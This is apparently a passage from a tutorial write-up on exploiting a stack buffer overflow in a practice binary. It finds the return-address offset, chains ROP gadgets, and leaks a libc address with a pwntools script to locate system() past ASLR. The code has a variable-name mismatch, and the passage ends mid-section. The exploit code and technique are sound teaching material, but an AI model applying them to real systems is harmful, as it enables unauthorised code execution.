
gef>  x/gx $rsp
0x7ffe80b264a8: 0x4141414141414141
Since the value of $rsp is 0x4141414141414141 and this is not a valid pointer in memory (this is the letter A in hexidecimal), it will not execute what’s on the stack.
We’ll need to calculate how many bytes it will take for us to overflow the buffer and rewrite the $rsp register address. We’ll need to push just the right amount of bytes on the stack so that we can add our own return address pointer in the $rsp.
A common way to handle poking at the stack and finding a location in the stack (it’s a lot of slots, afterall) is by creating a pattern of characters, or for the more formal version a De Bruijin sequence. This sequence of characters is an order of cyclic characters on a k-sized alphabet (like the engish language or ASCII characters) in which every and any possible length of n occurs exactly only once.
Using the gef tool’s pattern gives us a unique set of characters where we can calculate the offset to overflow the stack since at any length of n will always be unique. Since we’re writing a bunch of characters to the stack, let’s create a pattern of characters to make a sequence of characters for us so we can identify where in the stack we’re overflowing.
gef>  pattern create 200
[+] Generating a pattern of 200 bytes
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaa
[+] Saved as '$_gef0'
gef>
Creating this pattern in
pwntoolslooks like this, although we won’t be creating it in our script… exercise for the reader:from pwn import cyclic # `n` is the nuber of bytes of the architecture # (8 for 64bit, 4 for 32) pat = cyclic(128, n=8)
Looking closely at the pattern, we can see the value is repeating a bunch of a characters followed by a unique character, which allows us to look for a subset of the characters. Each 8 byte of the string will only occur once, so we can manually identify the amount of characters we need to overflow the buffer.
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaa
        ^       ^       ^       ^       ^
Back in gdb, let’s rerun the binary and paste in our generated pattern (make sure to copy and paste the pattern we created above):

With the pattern in place, we can see part of it was placed in the $rsp register. gef comes in handy once again which enables us to take a peak at the number of characters into the pattern we’re at giving us the number of bytes we need for our offset. We can call pattern search or pattern offset and then passing the address we want to search.
gef>  pattern offset $rsp
[+] Searching '$rsp'
[+] Found at offset 136 (little-endian search) likely
[+] Found at offset 129 (big-endian search)
gef>
Now we have the offset in the little-endian search. Since we’re executing on an x86 processor, we’ll use the little-endian, the offset is calculated by offset search finds the offset at 136. Let’s make sure this is the right number by creating a pattern of 136 bytes and then adding our own junk at the end to confirm the $rsp gets rewritten with the junk characters.
gef>  pattern create 136
[+] Generating a pattern of 136 bytes
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaa\
gaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaa\
maaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaa
[+] Saved as '$_gef1'
gef>
Then we can rerun the binary and confirm the value we passed in (the pattern we created + AAAAAAAA, which is 8 bytes of the character A) ends up in the $rsp register.
echo "aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaa\
aaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaa\
aaaaaoaaaaaaapaaaaaaaqaaaaaaa" + "AAAAAAAA" | ./vuln
So now we know we have the offset of 136 bytes.
Let’s update our script to include this new offset:
#!/usr/bin/env python3
from pwn import process
p = process('./vuln')

offset = 136
junk = b'A' * offset

payload = [
    junk,
]
# ...
p.interactive()
Calculating libc
Now that we know the offset and we can shove some address into memory when we run our script, the vuln binary, we need to find a way to execute the system() command. There are a few ways we can take this trip. One way is to find where one of the commands that’s getting executed is run, find it’s address in relation to the program, add an approximation of the address, etc. etc.
A different way, which is a bit more novel and a lot more resiliant is to find where the entire libc library is loaded in memory and add the offset of the system command loaded into memory. But how do we find the memory address of libc? Well… let’s peek into the memory when the binary loads. Let’s head back to our gdb and confirm that system() itself is loaded:

Great, so now we’re going to want to find the address of libc along with the beginning of the libc library. To do this, let’s examine the loaded memory using the gdb command vm:

We can see where our program is loaded (0x0000000000400000) and where the libc library is loaded (0x00007f8051474000), but what can we do with these addresses?
Well, one thing we need to take into account is that the loaded addresses might be random based on the functionality of ASLR, which is why we’re going to need to calculate the address of the system() command.
Welcome ROP (return oriented programming)
Now we need to take a quick divergence and talk about the technique we’re going to use. One particular method of annoying us or preventing buffer overflows is using Address Space Layout Randomization (ASLR). We have the ability to circumvent ASLR by chaining together our payload with the addresses we want to be loaded into memory to allow us to arbitrarily execute some code (in our case, call the system() function).
What we’re looking to do is chain together some exploit payload to return addresses we’ll want to execute on. We can access system() because programs that use libc, like ours load the entire library of functions into address space at runtime. Even if the program never calls system(), it is loaded in memory. We’ll be able to find these functions loaded in memory in the global offset table (got) and the procedure linkage table (plt). The plt is simply a table which provides addresses for external procedures and functions where the address is unknown when the linking occurs. These two tables are basically methods of resolving addresses for functions during runtime.
As the function addresses are not known at runtime, the program creates a stub function that calls out to the library which then turns to the library function, finds it’s address, and then executes it. A tad complex sounding, but let’s try to demystify the function visually.

The GOT points to a thunk function, which isn’t really a function at all, but at runtime, the runtime uses the PLT to find the function, which points to the actual libc library function.
Why did we end up here in the first place? We’re going to use a ROP gadget, a short sequence of code that ends with a ret statement. The PLT gives us the address to the actual library function. Looking at the table from above, we can grab the library address and depend upon it being within the PLT. This is where the .got.plt comes into play. All of the functions pointing to the libc functions are contained in the got table, but they are found through the plt table.

The plt points to functions that point to got libc library functions.
If this is still confusing, comment below.
Now that we’re semi-familiar with ROP, let’s roll up our sleeves and put it into work. How do we find such gadgets? I’m glad you asked! We can use a utility function called ROPGadget.
Let’s find a gadget that returns with a ret statement using ROPgadget:
$ ROPgadget --binary ./vuln
Gadgets information
============================================================
0x00000000004005ee : adc byte ptr [rax], ah ; jmp rax
0x00000000004005b9 : add ah, dh ; nop dword ptr [rax + rax] ; ret
0x0000000000400587 : add al, 0 ; add byte ptr [rax], al ; jmp 0x400530
0x00000000004006d1 : add al, 0xf ; mov dh, 0x45 ; cld ; pop rbp ; ret
0x0000000000400567 : add al, byte ptr [rax] ; add byte ptr [rax], al ; jmp 0x400530
0x00000000004005bf : add bl, dh ; ret
0x000000000040091d : add byte ptr [rax], al ; add bl, dh ; ret
0x000000000040091b : add byte ptr [rax], al ; add byte ptr [rax], al ; add bl, dh ; ret
# ...
Unique gadgets found: 131
In our particular binary, we have found 131 gadgets. We’re going to need to find a ROPgadget that enables us to call a function with arguments. In order to execute a function with arguments, we’ll need to push a value to the $rdi register (this is a calling convention used in x86 assembly code). First, let’s check to find a ROP gadget that gives us a ret. Looking through the list, we can find the gadget:
0x0000000000400913 : pop rdi ; ret
Let’s start simply and print out the address of the puts function within the libc library.
We’re looking at a gadget that enables us to modify the $rdi register. Let’s save this address. What this pop instruction does is take everything off the stack and shoves it into the $rdi register. Let’s save this in our python script:
pop_rdi = 0x400913 # 0x0000000000400913
What we want to do is find a function that enables us to grab the address, such as setbuf or scanf in the got table, the table that lists the addresses of libc functions. Heading back to Ghidra, let’s find the setbuf within the got table:

Let’s save the setbuf address from the got.plt table in our script:
setbuf_in_got_plt = 0x00601028
Now let’s grab the address of the puts function in libc (it’s at the beginning of the libc library, which we can find in Ghidra).

Let’s save the puts address in our script too so that we can call it a bit later.
puts_in_plt = 0x00400540
To show that we’re actually finding the location of the beginning of libc in virtual memory, let’s call back to our main function and print out the address we’ve found in ROP.
Let’s save this address in our python script:
back_to_main = 0x400771
Now with all of our addresses, our payload now looks like this:
offset = 136
junk = b'A' * offset

pop_rdi = 0x0000000000400913
setbuf_in_got_plt = 0x00601028
puts_in_plt = 0x00400540
back_to_main_fn = 0x00400771
Okay, now that we have our addresses, let’s input them into our payload. We’ll have to pack them in an exploit format, the raw format rather than send bytes translated by python. Luckily we’re using the pwntools package and can use the p64() function to do this for us.
Let’s update our entire script to send the payload and set up so we can interact with it.
#!/usr/bin/env python3

from pwn import gdb, p64, process

p = process('./vuln')
gdb.attach(p)

offset = 136
junk = b'A' * offset

pop_rdi = 0x0000000000400913
setbuf_in_got_plt = 0x00601028
puts_in_plt = 0x00400540
back_to_main_fn = 0x00400771

payload = [
    junk,
    p64(pop_rdi),
    p64(setbuf_in_got_plt),
    p64(puts_in_plt),
    p64(back_to_main_fn)
]

payload = b''.join(payload)
p.sendline(payload)
p.recvline()
p.recvline()

p.interactive()
Lastly, before we run it, let’s grab the output of the program and print it out on our screen. We’ll print out the address of the beginning of the libc library:
We’ll do this by grabbing the line that was printed by our call to the puts() function with one more call to recvline() and let’s strip the newline using the strip() function. Also, since it’s being packed in the little-endian output, we’re going to decode it (simplified version of this language is that we’ll receive the raw bytes) using the u64() function from pwntools. Since unpacking the bytes requires us to be some offset of 8 bytes, we’ll also justify it with null bytes using ljust():
from pwn import gdb, log, p64, process, u64
# ...
p.recvline() # Get the first line of response
p.recvline() # Grab the next response line

leak = p.recvline().strip()
leak = u64(leak.ljust(8, b'\x00'))
log.info(f"leaked: {hex(leak)=}")

p.interactive()
Finally, our script is ready to run as well as giving us the address of the beginning of the loaded libc library in memory with the first function of puts:
leak = u64(leak.ljust(8, b'\x00')) # 0x7fd9b44b0540
Great, now we’re in the home-stretch of breaking the binary.
Grabbing the system by the horns
Now that we have the offset of where libc is loaded in memory, let’s grab a function from memory and find the base of the library. To find the base address loaded in memory, we’ll grab the actual address of scanf() that is the address in the binary.
We can use readelf() which prints out symbols of the binary. Although we’ve identified the address of the beginning of libc already, it’s a good idea to find the beginning of the libc in memory. Let’s calculate it by finding the symbol using readelf:
$ readelf -s ./libc.so.6  | grep setbuf
  2185: 0000000000088540    10 FUNC    GLOBAL DEFAULT   13 setbuf@@GLIBC_2.2.5
Great, so we’ve found that the beginning of setbuf is right at the start of where libc starts. Let’s subtract the memory for where setbuf is loaded from our leak we found earlier and we’ll have
# ...
setbuf_offset = 0x0000000000088540
base_address_of_libc = leak - setbuf_offset
log.info(f"base address of libc: {hex(base_address_of_libc)=}")
Now we can use the same approach and find the system() libc function.
$ readelf -s ./libc.so.6 | grep system
  1403: 000000000004f4e0    45 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.2.5
Now that we have the beginning of the loaded libc in memory, we can take the address of the system function and add the offset of the memory symbol from the base_address_of_libc, then we’ll have the address of the loaded system function. Let’s add this to our script:
# ...
setbuf_offset = 0x0000000000088540
base_address_of_libc = leak - setbuf_offset
log.info(f"base address of libc: {hex(base_address_of_libc)=}")

system_addr_offset = 0x4f4e0
system_address = base_address_of_libc + system_offset
log.info(f"system address in libc: {hex(system\_address)=}")
Sanity check a second time (another way of calculating offsets)
Before we move on, let’s confirm our addresses we’ve captured thus far by using gdb. In this little section, we’re going to do a tiny little dive into gdb debugging. Although debugging with gdb and gef is a topic on its own, it’s a good idea to start to get a little familiar with address checking and this is a mighty fine time to start.
For more details about debugging with
gdb, Check out the man page
As we have a gdb session attached to our process, let’s pop down into gef and the gdb function and set a few breakpoints.
What are breakpoints? I’m glad you asked! A breakpoint is a method that instructs the gdb debugger to suspend execution at a certain condition, point in a source code file, specific arguments, a particular function, etc.
Why would we use a breakpoint? When we stop executing the function, we can look around a binary and inspect what our memory looks like.
